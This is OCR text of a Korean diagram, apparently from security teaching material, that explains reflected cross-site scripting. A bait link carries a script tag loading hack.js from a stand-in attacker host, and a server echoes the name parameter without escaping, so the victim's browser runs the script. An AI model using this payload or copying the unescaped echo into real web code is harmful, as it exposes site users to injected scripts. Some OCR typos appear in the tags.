 공격자 서버(hack.com)
③ 〈a href="http://a.com/ha.do?name=〈script
src="http://hack.com/hack.js"〉〈/scrip〉"
90% 대박세일 요기로〈/a〉
공격 대상 브라우저
⑥ http://hack.com/hack.js가 요청된다.
⑦ hack.js가 다운로드되어 공격 대상 브라우저에서
실행된다.
XSS 취약점이 있는
서버를 이용하는 공격 코드를
공격 대상에게 전송한다.
공격 대상자가 해당
링크를 클릭한다.
⑤ ‘〈script src="hack.com/hack.js"〉
〈/script〉님 환영합니다’ 를 응답한다.
웹 서버 (a.com)
④ http://a.com/ha.co?name=〈script
src="http://hack.com/hack.js"〉〈/script〉 요청 전송
out.print(name+
"님 환영합니다")